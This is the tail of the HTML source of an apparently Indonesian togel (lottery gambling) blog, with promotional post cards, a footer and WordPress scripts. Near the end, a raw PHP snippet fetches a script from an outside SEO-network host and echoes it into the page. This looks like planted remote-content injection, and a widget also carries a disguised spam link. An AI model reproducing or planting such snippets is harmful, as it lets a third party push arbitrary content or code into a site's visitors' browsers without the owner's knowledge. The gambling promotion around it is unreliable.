</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Prediksi-judi-togel-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-online/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/togel-taiwan-online/" title="Permalink to: Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula"> Togel Taiwan Online: Panduan Lengkap untuk Pemain Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Pasaran-Judi-Togel-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/togel-taiwan-2025/" title="Permalink to: Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya"> Togel Taiwan 2025: Panduan Lengkap dan Analisis Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/09/Togel-Singapore-3.png'); ">
              <a class="link-div" href="https://mauricecarlin.com/angka-jitu-togel-taiwan/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/angka-jitu-togel-taiwan/" title="Permalink to: Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang"> Angka Jitu Togel Taiwan: Prediksi Akurat dan Tips Menang</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2025/09/Togel-Singapore-4.png'); ">
              <a class="link-div" href="https://mauricecarlin.com/togel-taiwan-4d/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/togel-taiwan-4d/" title="Permalink to: Togel Taiwan 4D: Panduan Lengkap untuk Pemain dan Strategi Menang"> Togel Taiwan 4D: Panduan Lengkap untuk Pemain dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 97/138 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/20 queries in 0.473 seconds using APC

Served from: mauricecarlin.com @ 2026-01-05 04:49:12 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sun, 04 Jan 2026 21:49:12 GMT -->
